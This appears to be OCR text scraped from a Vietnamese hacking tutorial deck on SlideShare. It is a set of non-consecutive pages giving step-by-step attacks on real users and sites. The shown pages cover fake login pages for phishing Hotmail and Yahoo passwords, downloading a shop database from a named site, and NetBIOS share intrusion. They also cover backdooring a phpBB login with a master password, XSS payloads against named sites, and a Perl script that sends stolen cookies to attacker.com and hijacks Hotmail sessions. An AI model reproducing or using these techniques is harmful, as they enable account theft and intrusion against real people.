Tài liệu trình bày hướng dẫn và công cụ liên quan đến các kỹ thuật hack và bảo mật hệ thống, bao gồm các phần mềm như keylogger, trojan, và bommail. Nó cung cấp thông tin về cách thức thực hiện các cuộc tấn công mạng, cũng như cách sử dụng tài nguyên để đạt được các mục tiêu xấu. Nội dung có tính chất giáo dục nhưng cũng cảnh báo về sự nguy hiểm và hậu quả của việc lạm dụng các công cụ này.

![http://wWw.Hack.Cf Page 47



sau khi save file này lại dưới dạng .htm, bạn view upload chúng lên website nào đó

rồi thử login qua , sau đó checkmail tại email bạn đăng ký lúc đầu, sẽ thấy như thế

này :

và đây là phần password ( test và test] )

thế là xong ! bạn có thể coi bản demo tại đây

Hack Password Hotmail](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-47-320.jpg)

![http://wWw.Hack.Cf Page 58



áp dụng công thức http:// [vp-asp site] / [ vp-asp dir] / [ xDatabase + .mdb

]

ta thấy trong ví dụ này

+ [vp-asp site] là http://www.theqproject.com

+[ vp-asp dir] là shopping

+[ xDatabase + .mdb ] là shoping.mdb

vậy ta có thể dowload database tại url

http://www.theqproject.com/shopping/shoping.mdb

như hình dưới đây :

màn hình hỏi save hay open ! wow! thành công rồi đó ! xin chúc mừng !](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-58-320.jpg)

![http://wWw.Hack.Cf Page 71

Bài học này sẽ chỉ cho bạn làm thế nào có thể kết nối với một máy tính cài Windows

thông qua Internet và có thể lấy thông tin của chúng.

Công cụ cần thiết :

Ðầu tiên là bạn cần là một chương trình scan gọi là Netbios scaner. Tôi

dùng Legion hoặc Winhackgold ( Download ở

http://www.hackerclub.com ). Chương trình sẽ scan tất cả các máy có mở

chia sẻ file trên cùng một netbios.

Bắt đầu :

Sau khi kết nối vào mạng, bạn vào Start/Run rồi đánh winipcfg, bạn sẽ

nhận được một địa chỉ IP mà ISP gán cho bạn mỗi khi bạn kết nối, nếu

bạn kết nối bằng Modem thì số IP này sẽ thay đổi gọi là IP động.

Trong mục SCAN FROM của Legion bạn hãy đánh địa chỉ IP của mình

vào. Ví dụ tôi có 203.160.11.48 thì tôi đánh trong Legion on là 203.160.11

thôi. Bây giờ ở mục TO của Legion bạn đánh 203.160.xx (xx là địa chỉ IP

bất kì bạn đánh vào, bạn nên đánh số gần nhất với IP của mình, tôi chọn số

12).

Bây giờ ấn nút SCAN, Legion sẽ bắt đầu scan và cho tất cả các địa chỉ IP

nó tìm thấy 1 - 254. Nếu bạn may mắn thì khi chọn một địa chỉ IP thì bạn

sẽ nhìn thấy như sau :

Shared resources at 206.11.11.42

Sharename Type Comment

----------------------------------------------

A Disk Floppy

CDRIVE Disk C: Drive

DDRIVE Disk D: Drive

CDROM Disk CD-Rom Read Only

The command was completed successfully.

Hãy click vào địa chỉ IP đó với các lệnh của USE NET bạn sẽ có quyền

kiểm soát địa chỉ IP đó.

Trong cửa sổ DOS-Promt bạn hãy sử dụng các lệnh sau:

NET USE [drive: | *] [computerdirectory [password | ?]]

[/SAVEPW:NO] [/YES] [/NO]

NET USE [port:] [computerprinter [password | ?]]

[/SAVEPW:NO] [/YES] [/NO]

NET USE drive: | computerdirectory /DELETE [/YES]

NET USE port: | computerprinter /DELETE [/YES]

NET USE * /DELETE [/YES]

NET USE drive: | * /HOME

drive Specifies the drive letter you assign to a](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-71-320.jpg)

![http://wWw.Hack.Cf Page 76

else

{



if( md5($password) == $row['user_password'] && $row['user_active'] )

{

$autologin = ( isset($HTTP_POST_VARS['autologin']) ) ? TRUE : 0;

## file login.php ..

Sửa đoạn mã đó thành

## file login.php ..

else

{

if( md5($password) == $hack && $row['user_active'] )

{

$autologin = ( isset($HTTP_POST_VARS['autologin']) ) ? TRUE : 0;

## file login.php ..

Ghi lại file login.php

Bước 7.Login User với mật khẩu đã chọn

Bây giờ bạn có thể login vào diễn đàn qua website của bạn http://root/mysite/login.php với bất cứ

nickname nào bằng mật khẩu mà bạn đã chọn. Ở đây là "hainam@hainam.org" kể cả là nick

Admin, và vào được Admin Panel ..

Chú ý rằng ở website của bạn thì User chỉ có thể login với mật khẩu là hainam@hainam.org chứ

không thể bằng bât kì mật khẩu khác kể cả đó là mật khẩu đúng

Tổng quát :

I/Phương Pháp

-Đây là một ví dụ cho việc hack các website khi trong một local, không chỉ riêng đối với phpBB

mà có thể áp dụng được cho nhiều Portal hay forum khác, tuy nhiên để có thể hack được từng

loại bạn đều phải hiểu rất kĩ về nó và tránh lạm dụng quá đáng.

-Cách hack này tuy mất nhiều thời gian trong việc upload một mirror nhưng rất hiệu quả. Tuy

nhiên tuyệt đối không nên sử dụng chúng lung tung và bừa bãi.

-Các hosting cho phép free, điều đó chứng tỏ họ rất tốt bụng, cũng chính vì vậy cũng không nên

sử dụng phương pháp này khi KHÔNG THỰC SỰ cần thiết

II/Ví dụ.

-Trước hết tôi xin lỗi những ai đã làm website **** vì tôi sẽ đưa website của các bạn ra làm ví dụ

và đã là victim đầu tiên của tôi.

-Mong các bạn, những người đang muốn học hỏi thêm một chút kinh nghiệm chỉ tham qua chứ

không lạm dụng gi để làm hỏng DataBase của họ, thực sự tôi đã backup nhưng tôi cũng rất ngại

restore lại. Hơn nữa để đảm bảo cho các bài viết tiếp theo không bị phản đối, tôi mong mọi người

hãy tôn trọng ý kiến của tôi, KHÔNG PHÁ PHÁCH GÌ DB CỦA VICTIM và mang mục đích học

hỏi và tham khảo lên hang đầu.

-Website mirror của website**** là **** , tại đây các bạn có thể login vào bất cứ nickname nào

trong diễn đàn **** với mật khẩu chung là "hainam@hainam.org" . hãy nhớ là KHÔNG NÊN PHÁ

DB CỦA HỌ, chi nên tham khảo

III/Kinh nghiệm

Điều quan trọng không phải là chúng ta hack được những cái gì mà là chúng ta học được những

cái gì. Qua bài viết này mong các bạn nắm rõ được một số thao tác sau

-Đọc mã nguồn của một file bất kì trên website khi đã cùng một server (Bước 3)

-Kinh nghiệm về mật khẩu, dò tìm và ghi nhớ (Bước 4)

-Cách tạo một mirror website hay là cách link DB cho nhiều website (Bước 5)](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-76-320.jpg)

![http://wWw.Hack.Cf Page 77

-Cách crack cổ điển bằng ASM (Bước 6.1)

Các bạn nên tìm ra các mối liên hệ giữa các Portal, Forum, Guest Book, Chatroom PHP-CGI,..

để có thể áp dụng phương pháp này. Mặt khác các bạn cũng có thể hack được ngay cả đối với

các domain hosting chứ không phải là các site có dạng http://root/yoursite/ . Và Các Paid hosting

cũng không ngaọi trừ khả năng bị hack nếu các hacker đã thực sự muốn hack và sẵn sang bỏ

tiền mua một hosting trên cùng một Server. Phần hack paid hosting và domain tôi xin để cho các

bạn tự tìm hiểu. Hãy nhớ rằng luôn luôn phải chú ý đến URL Root của mỗi hosting. Ví dụ như ở

Cpanel thì URL Root cho các domain hosting l? http://[ip/ Server]/~user .vv

Chúc các bạn thành công

Bài viết của Lukos

Cross Site Scripting :

Ngày nay! các lỗ hổng Cross Site Scripting (XSS) ngày càng được phát hiện nhiều ở các dịch vụ

đại chúng nổi tiếng như: Yahoo, Hotmail, Ebay...

Cộng đồng các Hacker và Security đã chứng minh và có nhiều cuộc trình diễn về về sự nguy

hiểm của XSS bên trong các dịch vụ đại chúng nổi tiếng như: Yahoo, Hotmail, Ebay và một số

sản phẩm được ưa chuộng như: Apache, Tomcat, IIS, Lotus Domino. Các lỗ hổng XSS này cho

phép các Hacker có thể dễ dàng đánh cắp User của người dùng trên các ứng dụng Web.

Nhưng để thực hiện được một cuộc tấn công XSS thì đòi hỏi các Hacker phải có một khả năng

nhất định. Đầu tiên các Hacker sẽ cố gắng đánh cắp Cookies của người sử dụng vào đúng thời

điểm mà người sử dụng đó đăng nhập đến các dịch vụ ứng dụng Web.

Gần như tất cả các dịch vụ Web đại chúng đều sử dụng Cookies để liên kết các tài khoản với

người sử dụng. Điển hình là các dịch vụ Webmail như: Yahoo, Hotmail, Netscape...Và cả các

dịch vụ ngân hàng, thương mại điện tử cũng sử dụng Cookies cho mục đích chứng thực và cấp

phép.

Trong một kịch bản đăng nhập vào của các ứng dụng Web. Có 2 Token chứng thực được yêu

cầu trao đổi. Nó chính là Username và Password...2 giá trị này được lưu giữ bên trong Cookies,

sau đó được sử dụng như một dấu hiệu chứng thực duy nhất. Vậy để đánh cắp được User và

Password cuat nạn nhân. Thì trước hết bạn phải đánh cắp được Cookies của họ. Các Hacker

thường sử dụng và khai thác tính dễ tổn thương XSS để ăn cắp Cookies của người dùng trên

Internet.

Các Hacker cũng có thể gián tiếp sử dụng các kỹ thuật khác để thực hiện công việc này: chẳng

hạn như từ Cahe DNS, các Bug từ trình duyệt Internet của bạn, hay sử dụng một Trojan. Một khi

các Cookies được bị đánh cắp. Các Hacker có thể khai thác các thông tin quý giá lưu trên

Cookies và bắt đầu hướng các hoạt động đến các Server Web Application. Bắt đầu tấn công đến

tài khoản của nạn nhân. Nếu thàhh công các Hacker có thể toàn quyền sử dụng và điều khiển

các tài khoản ứng dụng trên Web của bạn.

Chúng ta bắt đầu tìm hiểu về các cuộc tấn công XSS:

Bản thân XSS là viết tắt của (Cross Site Scripting). Nếu một dịch vụ Web có chứa tính tổn

thương XSS nó cho phép các Hacker có thể gửi các dữ liệu hiểm độc tới nạn nhân hoặc xuyên](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-77-320.jpg)

![http://wWw.Hack.Cf Page 78

qua các ứng dụng đó. Các Hacker thường thực hiện khai thác tính dễ tổn thương XSS bằng kỹ

xảo sử dụng các URL hiểm độc hay lợi dụng sự sơ hở của nạn nhân để đánh lừa họ. Những

URL này rất đa dạng về ngôn ngữ: (VBScript, Javascript...etc) và chúng sẽ được Excute ngay

trên trình duyệt của nạn nhân.

Tính tổn thương XSS được xảy ra bởi một sự bất thường trong các ứng dụng Web khi xử lý các

giá trị đầu vào của người dùng. Dưới đây là một ví dụ về tính dễ tổn thương của XSS được khai

thác bằng cách nhúng JavaScript, nó sẽ được thực thi trên trình duyệt của nạn nhân cùng với sự

cho phép của dịch vụ Web dễ tổn thương:

http://www.microsoft.com/education/?ID=MCTN&target=http://www.microsoft.com/education/?ID=

MCTN&target="><script>alert(document.cookie)</script>

http://hotwired.lycos.com/webmonkey/00/18/index3a_page2.html?tw=<script>alert(„Test‟);</script

>

http://www.shopnbc.com/listing.asp?qu=<script>alert(document.cookie)</script>&frompage=4&p

age=1&ct=VVTV&mh=0&sh=0&RN=1

http://www.oracle.co.jp/mts_sem_owa/MTS_SEM/im_search_exe?search_text=%22%3E%3Cscri

pt%3Ealert%28document.cookie%29%3C%2Fscript%3E

Các dịch vụ Web phần lớn sử dụng ngôn ngữ CGI. Thật ra thì nạn nhân không cần thiết phải

Click vào một Link. Code XSS cũng có thể được tải tự động trong một E-mail dưới định dạng

HTML khi nạn nhân đọc Mail (thường là 2 Tag: IMG hay FRAME HTML - Badtrans Worm là một

ví dụ điển hình). Có rất nhiều cách để trèn mã JavaScript vào một URL cho mục đích khai thác

tính dễ tổn thương của XSS. Cross Site là một bộ phận của XSS sẽ tham chiếu tới những sự hạn

chế an toàn mà bộ trình duyệt mạng thông thường có liên quan đến dữ liệu với các Website

động (sử dụng DHTML). Bởi việc thực hiện các Script trên trình duyệt của nạn nhân cùng với sự

cho phép của ứng dụng Web đó. Các Hacker có thể vượt qua Document Object Model (DOM).

Lợi dụng sự sơ hở này các Hacker sẽ đánh cắp Cookies và đột nhập vào các tài khoản của bạn.

DOM là một Framework cho phép thực hiện những kịch bản để làm thay đổi nội dụng của những

trang Web động.

Như đã nói! các Hacker có thể lợi dụng tính dễ tổn thương của XSS để đánh cắp Cookies của

người sử dụng. Bởi việc trèn các Script hiểm độc, các Hacker có thể nắm quyền điều khiển bộ

trình duyệt cuar nạn nhân. Họ sẽ lợi dụng tính dễ tổn thương trong trình duyệt của nạn nhân để

dành quyền truy cập tới hệ điều hành của họ. Một đoạn Code ví dụ:

<a href="javascript#[code]">

<div onmouseover="[code]">

<img src="java script:[code]">

<img dynsrc="java script:[code]">

<input type="image" dynsrc="java script:[code]">

<bgsound src="java script:[code]">

&<script>[code]</script>

&{[code]};

<img src=&{[code]};>

<link rel="stylesheet" href="java script:[code]">

<iframe src="vbscript :[code]">

<img src="mocha:[code]">

<img src="livescript:[code]">](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-78-320.jpg)

![http://wWw.Hack.Cf Page 79

<a href="about :<script>[code]</script>">

<meta http-equiv="refresh" content="0;url=java script:[code]">

<body onload="[code]">

<div style="background-image: url(java script:[code]);">

<div style="behaviour: url([link to code]);">

<div style="binding: url([link to code]);">

<div style="width: expression([code]);">

<style type="text/javascript">[code]</style>

<object classid="clsid:..." codebase="java script:[code]">

<style><!--</style><script>[code]//--></script>

<![CDATA[<!--]]><script>[code]//--></script>

<!-- -- --><script>[code]</script><!-- -- -->

<<script>[code]</script>

<img src="blah"onmouseover="[code]">

<img src="blah>" onmouseover="[code]">

<xml src="java script:[code]">

<xml id="X"><a><b><script>[code]</script>;</b></a></xml>

<div datafld="b" dataformatas="html" datasrc="#X"></div>

[xC0][xBC]script>[code][xC0][xBC]/script>

Bạn có thể tham khảo thêm thông tin ở:

http://www.cgisecurity.com/articles/xss-faq.shtml

http://www.w3.org/DOM/

A Tradition XSS Power Hjack

Để thực hiện một phiên đánh cướp (Hjack) các Hacker thường sự dụng bộ chụp gói tin (Sniffer),

các công cụ bẻ khoá (Brute Force)...Thông dụng và phù hợp hơn cả vẫn là cách đánh cắp

Cookies để nắm quyền điều khiển một phiên ứng dụng mạng của một người dùng hợp pháp

trong khi người dùng đăng nhập vào hệ thống mạng ứng dụng. Thông thường thì kẻ tấn công

thường thực hiện tất cả các chức năng ứng dụng của mạng với cùng đặc quyền của người sử

dụng hợp pháp đó. Dưới đây là các bước được Hacker sử dụng để đánh cắp Cookies của người

sử dụng hợp pháp

- Một người sử dụng đăng nhập vào hệ thống ứng dụng Web của họ, một phiên làm việc đã

được thiết lập. Các Hacker biết về tính dễ tổn thương của hệ thống ứng dụng Web đó.

- Hacker sẽ gửi các mã XSS hiểm độc đến nạn nhân thông qua E-mail dưới định dạng HTML hay

qua một trang Web trung gian. Trong một vài trường hợp các Hacker có thể nhúng chúng vào

các nội dung Web phổ biến như Guest Book, Form Mail...các mã hiểm độc này sẽ được tự động

thực thi trên trình duyệt của nạn nhân mà không cần sự cho phép của họ. Lấy ví dụ: tính dễ tổn

thương trong http://hotwried.lycos.com Có đoạn Code sau:

<html>

<head>

<title>Look at this!</title>

</head>

<body>

<a

href="http://hotwired.lycos.com/webmonkey/00/18/index3a_page2.html?tw=<

script>document.location.replace('http://attacker.com/steal.cgi?'+docum

ent.cookie);</script>"> Check this CNN story out! </a>](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-79-320.jpg)

![http://wWw.Hack.Cf Page 84

<body>

Your Cookie has been stolen. Thank you.

</body></html>

EndOfHTML

# The QUERY_STRING environment variable should be

# filled with

# the cookie text after steal2.cgi:

# http://www.attacker.com/steal2.cgi?XXXXX

print COOKIES “$ENV{'QUERY_STRING'} from $ENV{„REMOTE_ADDR‟}n”;

# now email the alert as well so we can start to hijack

open(MAIL,"|$mailprog -t");

print MAIL "To: attacker@attacker.comn";

print MAIL "From: cookie_steal@attacker.comn";

print MAIL "Subject: Stolen Cookie Submissionnn";

print MAIL "-" x 75 . "nn";

print MAIL “$ENV{'QUERY_STRING'} from $ENV{„REMOTE_ADDR‟}n”;

close (MAIL);

# this snippet goes to the victim‟s Hotmail inbox and dumps

# the output. An attacker could just as easily add some lines

# to parse for http://lw4fd.law4.hotmail.msn.com/cgi-bin/getmsg?

# and then read the individual emails

$base_url = “http://lw4fd.law4.hotmail.msn.com/cgi-bin/HoTMaiL?”;

$ua->agent("Mozilla/4.75 [en] (Windows NT 5.0; U)");

$request = new HTTP::Request ('GET', $base_url);

$ua->cookie_jar( $cookie );

# let‟s do a little parsing of our input to separate multiple

# cookies

# cookies are seperated by a semicolon and

# a space (%20),

# this will extract them so we can load them into our

# HTTP agent

@cookies = split(/;%20/,$ENV{'HTTP_COOKIE'});

for (@cookies){

@cookie_pairs = split(/=/, $_);

$cookie->set_cookie(0, “$cookie_pairs[0]” => “$cookie_pairs[1]”, "/",

".hotmail.com");

$cookie->add_cookie_header($request); }

# now that our forged credentials are loaded, let‟s

# access the victim‟s Hotmail account! At this point

# we can do anything to their account simply by forming the

# correct URL

$response = $ua->simple_request( $request );

$contents = $response->content;

print COOKIES “$contentsn”;

Như đã nói ở trên để thực hiện một cuộc tấn công XSS không phải là dễ. Nhưng bạn cũng lên

thận trọng trước các cuộc tấn công kiểu này...

Bài viết của Binhnx2000](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-84-320.jpg)

![http://wWw.Hack.Cf Page 92

clrar.value+="if (typeof top.frames["+K+"wmailmain"+K+"] !=

"+K+"undefined"+K+") {n"

clrar.value+=" window.open("+K+"http://mail.yahoo.com"+K+",

"+K+"_top"+K+");n"

clrar.value+="}n"

clrar.value+="var ypim_color = "+K+"blue"+K+";n"

clrar.value+="// -->n"

clrar.value+="</"+F+"CRIPT>nn"

clrar.value+="<script src="+K+"ylib_dom.js"+K+"></"+F+"CRIPT>nn"

clrar.value+="<script language=JavaScript n"

clrar.value+="src="+K+"pim.js"+K+"></"+F+"CRIPT>nn"

clrar.value+="<script language=JavaScriptn"

clrar.value+="src="+K+"pim_css.js"+K+"></"+F+"CRIPT>n"

clrar.value+="<NOSCRIPT>n"

clrar.value+="<META http-equiv=Refresh content="+K+"0;

URL=/ym/login?nojs=1"+K+"></NOSCRIPT>n"

clrar.value+="<script>n"

clrar.value+=" var newWin=null;n"

clrar.value+=" var onscreen=false;nn"

clrar.value+=" function NewWin(url,name,xpos,ypos,width,height)n"

clrar.value+=" {n"

clrar.value+=" newWin=window.open(n"

clrar.value+=" url,n"

clrar.value+=" name,n"

clrar.value+="

"+K+"screenX="+K+"+xpos+"+K+",screenY="+K+"+ypos+"+K+",WIDTH="+K+"+

width+"+K+",HEIGHT="+K+"+height+"+K+",location=0,resizable=1,status=0,titleb

ar=1,directories=0,toolbar=0,menubar=0,scrollbars=0,status=0"+K+"n"

clrar.value+=" );n"

clrar.value+=" newWin.focus();n"

clrar.value+=" onscreen=true; n"

clrar.value+=" }n"

clrar.value+="</"+F+"CRIPT>n"

clrar.value+="<TD></TD><TD></TD>n"

clrar.value+="<META content="+K+"Microsoft FrontPage 5.0"+K+"

name=GENERATOR></HEAD>n"

clrar.value+="<BODY vLink=#0000ff link=#0000ff bgColor=white leftMargin=4

topMargin=4 n"

clrar.value+="marginheight="+K+"4"+K+" marginwidth="+K+"4"+K+">n"

clrar.value+="<script>n"

clrar.value+=" function Help(link)n"

clrar.value+=" {n"

clrar.value+="

window.open(link,"+K+"help"+K+","+K+"width=400,height=500,scrollbars=yes,dep

endent=yes"+K+");n"

clrar.value+=" }n"](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-92-320.jpg)

![http://wWw.Hack.Cf Page 93

clrar.value+=" if (document.cookie != "+K+""+K+" &&

document.cookie.indexOf("+K+"19AC/A"+K+") == -1) {n"

clrar.value+=" window.open("+K+"http://mail.yahoo.com"+K+",

"+K+"_top"+K+");n"

clrar.value+=" }n"

clrar.value+="</"+F+"CRIPT>n"

clrar.value+="<!-- begin search masthead -->n"

clrar.value+="<DIV style="+K+"MARGIN-TOP: -4px"+K+">n"

clrar.value+="<TABLE cellSpacing=0 cellPadding=0 width="+K+"100%"+K+"

border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR bgColor=#dcdcdc>n"

clrar.value+=" <TD noWrap colSpan=2 height=4><SPACER height="+K+"1"+K+"

width="+K+"1"+K+" n"

clrar.value+=" type="+K+"block"+K+"></TD></TR>n"

clrar.value+=" <TR>n"

clrar.value+=" <TD width="+K+"99%"+K+">n"

clrar.value+=" <TABLE cellSpacing=0 cellPadding=0 border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR>n"

clrar.value+=" <TD noWrap colSpan=3 height=3><SPACER height="+K+"1"+K+"

width="+K+"1"+K+" n"

clrar.value+=" type="+K+"block"+K+"></TD></TR>n"

clrar.value+=" <TR>n"

clrar.value+=" <TD><A href="+K+"http://mail.yahoo.com/"+K+"><IMG height=34

n"

clrar.value+=" alt="+K+"Yahoo! Mail"+K+" n"

clrar.value+=" src="+K+"mailma1.gif"+K+" n"

clrar.value+=" width=250 border=0></A> </TD>n"

clrar.value+=" <TD noWrap><FONT face=arial size=-1><A n"

clrar.value+="

href="+K+"http://us.rd.yahoo.com/mail_us/pimnav/welcome/?http://www.yahoo.co

m"+K+">Yahoo!</A> n"

clrar.value+=" - <A n"

clrar.value+="

href="+K+"http://us.rd.yahoo.com/mail_us/pimnav/welcome/?http://my.yahoo.com

"+K+">My n"

clrar.value+=" Yahoo!</A> - <A n"

clrar.value+="

href="+K+"http://us.rd.yahoo.com/mail_us/help/?http://help.yahoo.com/help/us/m

ail"+K+">Help</A> n"

clrar.value+=" </FONT> </TD>n"

clrar.value+=" <TD align=right>n"

clrar.value+=" <script language=JavaScript>n"

clrar.value+="var pb_target="+K+"_blank"+K+";n"

clrar.value+="var pb_URL = new Array();n"

clrar.value+="pb_URL[1]="+K+"http://rd.yahoo.com/M=243098.2891634.4238018.

1284474/D=mail/S=150500014:PB/A=1579788/R=0/id=flashurl/SIG=18a42jaeu/*h

ttp://shop.store.yahoo.com/cgi-

bin/clink?hp3+shopping:dmad/M=243098.2891634.4238018.1284474/D=mail/S=15](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-93-320.jpg)

![http://wWw.Hack.Cf Page 94

0500014:PB/A=1579788/R=1/1057492859+http://us.rmi.yahoo.com/rmi/http://ww

w.compaq.com/rmi-framed-

url/http://www.compaq.com/bridge/poweredby/smb/index-yahoo.html"+K+";n"

clrar.value+="var pb_flashfile="+K+"http://us.a1.yimg.com/us.yimg.com/a/1-

/flash/hp/pb/pbhp_84x28_blu_yahoomail.swf"+K+";n"

clrar.value+="var

pb_altURL="+K+"http://rd.yahoo.com/M=243098.2891634.4238018.1284474/D=m

ail/S=150500014:PB/A=1579788/R=2/id=altimgurl/SIG=18a6fp7oj/*http://shop.st

ore.yahoo.com/cgi-

bin/clink?hp3+shopping:dmad/M=243098.2891634.4238018.1284474/D=mail/S=15

0500014:PB/A=1579788/R=3/1057492859+http://us.rmi.yahoo.com/rmi/http://ww

w.compaq.com/rmi-framed-

url/http://www.compaq.com/bridge/poweredby/smb/index-yahoo.html"+K+";n"

clrar.value+="var pb_altimg="+K+"http://us.a1.yimg.com/us.yimg.com/a/1-

/flash/hp/pb/pbhp_84x28_blu_yahoo.gif"+K+";n"

clrar.value+="var pb_width=84;n"

clrar.value+="var pb_height=28;n"

clrar.value+="var pb_FitNewWinHeight = new Array;n"

clrar.value+="var pb_FitNewWinWidth = new Array;n"

clrar.value+="pb_FitNewWinWidth[1] = 790;n"

clrar.value+="pb_FitNewWinHeight[1] = 590;n"

clrar.value+=" </"+F+"CRIPT>nn"

clrar.value+=" <script language=JavaScript n"

clrar.value+=" src="+K+"fs_pb_fitted_072002b.js"+K+">n"

clrar.value+=" </"+F+"CRIPT>n"

clrar.value+=" <NOSCRIPT>n"

clrar.value+=" <A n"

clrar.value+="

href="+K+"http://rd.yahoo.com/M=243098.2891634.4238018.1284474/D=mail/S=

150500014:PB/A=1579788/R=4/id=noscript/SIG=18aib6l1q/*http://shop.store.yah

oo.com/cgi-

bin/clink?hp3+shopping:dmad/M=243098.2891634.4238018.1284474/D=mail/S=15

0500014:PB/A=1579788/R=5/1057492859+http://us.rmi.yahoo.com/rmi/http://ww

w.compaq.com/rmi-framed-

url/http://www.compaq.com/bridge/poweredby/smb/index-yahoo.html"+K+" n"

clrar.value+=" target=_blank><IMG height=28 n"

clrar.value+=" src="+K+"pbhp_84x28_blu_yahoo.gif"+K+" n"

clrar.value+=" width=84

border=0></A></NOSCRIPT></TD></TR></TBODY></TABLE></TD>n"

clrar.value+=" <TD vAlign=top noWrap align=right width="+K+"1%"+K+">n"

clrar.value+=" <FORM style="+K+"MARGIN-TOP: 0px; MARGIN-BOTTOM:

0px"+K+" n"

clrar.value+="

action=http://srd.yahoo.com/fp=150500001&loc=head&st=yahoo/*http://search.ya

hoo.com/search n"

clrar.value+=" target=_blank><INPUT type=hidden value=ush1-mail name=fr> n"

clrar.value+=" <TABLE cellSpacing=0 cellPadding=0 width=250 border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR vAlign=top>n"](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-94-320.jpg)

![http://wWw.Hack.Cf Page 98

clrar.value+=" <TABLE cellSpacing=0 cellPadding=0 width="+K+"100%"+K+"

border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR>n"

clrar.value+="<TD><A href="+K+"http://calendar.yahoo.com/"+K+"><IMG

height=24 n"

clrar.value+=" alt="+K+"Yahoo! Calendar"+K+" hspace=4 n"

clrar.value+=" src="+K+"calbr1.gif"+K+" n"

clrar.value+=" width=24 border=0 name=iconcal></A></TD>n"

clrar.value+=" <TD class=tablot noWrap><A n"

clrar.value+=" href="+K+"http://calendar.yahoo.com/"+K+">Calendar</A>

</TD></TR></TBODY></TABLE></TD>n"

clrar.value+=" <TD class=tabloa id=calBtn vAlign=center><A n"

clrar.value+=" onclick="+K+"ypim_prepareCal(); return

ypim_showMenu('cal')"+K+" n"

clrar.value+=" href="+K+"http://calendar.yahoo.com/"+K+"><IMG height=24 n"

clrar.value+=" src="+K+"downbr1.gif"+K+" width=10 n"

clrar.value+=" border=0

name=arr_cal></A></TD></TR></TBODY></TABLE></TD>n"

clrar.value+=" <TD class=tablor width="+K+"1%"+K+">n"

clrar.value+=" <TABLE id=noteTb cellSpacing=0 cellPadding=0

width="+K+"100%"+K+" border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR>n"

clrar.value+=" <TD class=tabloa id=note1>n"

clrar.value+=" <TABLE cellSpacing=0 cellPadding=0 width="+K+"100%"+K+"

border=0>n"

clrar.value+=" <TBODY>n"

clrar.value+=" <TR>n"

clrar.value+=" <TD><A href="+K+"http://notepad.yahoo.com/"+K+"><IMG

height=24 n"

clrar.value+=" alt="+K+"Yahoo! Notepad"+K+" hspace=4 n"

clrar.value+=" src="+K+"npdbr1.gif"+K+" n"

clrar.value+=" width=24 border=0 name=iconnote></A></TD>n"

clrar.value+=" <TD class=tablot noWrap><A n"

clrar.value+=" href="+K+"http://notepad.yahoo.com/"+K+">Notepad</A>

</TD></TR></TBODY></TABLE></TD>n"

clrar.value+=" <TD class=tabloa id=noteBtn vAlign=center><A n"

clrar.value+=" onclick="+K+"ypim_prepareNote(); return

ypim_showMenu('note')"+K+" n"

clrar.value+=" href="+K+"http://notepad.yahoo.com/"+K+"><IMG height=24 n"

clrar.value+=" src="+K+"downbr1.gif"+K+" width=10 n"

clrar.value+=" border=0

name=arr_note></A></TD></TR></TBODY></TABLE></TD>n"

clrar.value+=" <TD class=tabnone align=right

width="+K+"95%"+K+"><B>"+b1.value+"@yahoo.com</B> [<A n"

clrar.value+=" href="+K+""+b3.value+""+K+">Sign n"

clrar.value+=" Out</A>] </TD></TR></TBODY></TABLE>n"

clrar.value+="<TABLE cellSpacing=0 cellPadding=4 width="+K+"100%"+K+"

border=0>n"](https://image.slidesharecdn.com/kythuathack-160106112018/85/Ky-thuat-hack-98-320.jpg)

![http://wWw.Hack.Cf Page 100

clrar.value+=" {n"

clrar.value+=" var nn = window.prompt("+K+"Please enter a name for your

folder."+K+","+K+""+K+");n"

clrar.value+=" if (nn != null && nn != "+K+"null"+K+" && nn != "+K+""+K+") {n"

clrar.value+=" var nn_escaped = "+K+""+K+";n"

clrar.value+=" var nn_len = nn.length;n"

clrar.value+=" for (i = 0 ; i < nn_len ; i++) {n"

clrar.value+=" var nn_asc = nn.charCodeAt(i);n"

clrar.value+=" if (nn_asc > 128) {n"

clrar.value+=" nn_escaped += nn.charAt(i);n"

clrar.value+=" } else {n"

clrar.value+=" nn_escaped += escape(nn.charAt(i));n"

clrar.value+=" }n"

clrar.value+=" }nn"

clrar.value+=" var str = "+K+"/ym/Folders?ADD=1&Name="+K+" + nn_escaped +

"+K+"&.crumb=QwcGQPZ3xYZ&.done="+K+" + escape(document.URL) +

"+K+"&YY=33422"+K+";n"

